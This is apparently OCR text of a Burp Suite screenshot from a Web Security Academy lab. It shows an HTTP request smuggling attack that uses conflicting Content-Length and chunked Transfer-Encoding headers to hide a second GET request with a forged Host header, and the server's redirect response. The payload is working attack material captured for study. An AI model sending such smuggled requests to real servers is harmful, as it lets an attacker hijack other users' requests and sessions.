 CL0 smuggle 2 < 1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a3400fc03a1a931c066549300250068.web-se
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a3400fc03a1a931c066549300250068.web-security-academy
.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 133
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=8 HTTP/1.1
10 Host: anything
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: https://anything/post?postId=9
3 Set-Cookie: session=2UxVnNyen7RKZw3KiVXPq3RBFAtd3iMC;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7